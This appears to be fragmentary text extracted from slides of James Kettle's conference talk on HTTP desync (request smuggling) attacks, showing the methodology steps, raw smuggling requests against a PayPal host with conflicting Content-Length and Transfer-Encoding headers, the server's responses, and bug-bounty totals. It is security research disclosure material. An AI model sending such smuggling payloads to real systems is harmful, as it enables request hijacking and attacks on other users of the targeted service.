 Wrapped exploits
Detect
Confirm
Explore
Store
Attack
GET / HTTP/1.1
Host: c.paypal.com
Content-Length: 5
Transfer-Encoding: chunked
0
GET / HTTP/1.1
Host: c.paypal.com
Content-Length: 5
Transfer-Encoding:
chunked
0
HTTP/1.1 403 Forbidden
Server: AkamaiGHost
<HTML><HEAD>
<TITLE>Access Denied</TITLE>
</HEAD>
HTTP/1.1 200 OK
…
+$20,000
=$66,300
BSIDES
MANCH35T3R
2019
Transfer-Encoding:
chunked
0
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle